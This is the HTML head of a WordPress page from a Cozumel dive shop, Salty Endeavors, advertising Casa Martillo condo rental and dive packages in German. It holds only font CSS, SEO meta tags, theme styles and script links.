

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/casa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel/
body_size: 27425
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Casa Martillo Cozumel | Komfortable Eigentumswohnungen zur Miete | Tauchpakete</title>
	<meta name="description" content="Erhalten Sie große Rabatte, wenn Sie unser Casa Martillo Cozumel Tauchpaket buchen. Ideal für Doppel- und Gruppenpakete zum Tauchen in Cozumel." />
	<link rel="canonical" href="https://cozumelscuba.com/de/casa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cozumel Tauchpakete | Unbegrenzte | für das Tauchen an Land Zimmer mit Meerblick" />
	<meta property="og:description" content="Erhalten Sie große Rabatte, wenn Sie unser Casa Martillo Cozumel Tauchpaket buchen. Ideal für Doppel- und Gruppenpakete zum Tauchen in Cozumel." />
	<meta property="og:url" content="https://cozumelscuba.com/de/casa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta property="article:publisher" content="https://www.facebook.com/saltyendeavors" />
	<meta property="article:modified_time" content="2022-06-04T20:43:30+00:00" />
	<meta property="og:image" content="https://cozumelscuba.com/wp-content/uploads/final_logo_website_facebook.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Casa Martillo | Mietpakete für Eigentumswohnungen in Cozumel" />
	<meta name="twitter:image" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_twitter.png?fit=1024%2C512&ssl=1" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="48 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.18" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/pages/37149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/P2YnCp-9Fb' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fcasa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fcasa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel%2F&#038;format=xml" />
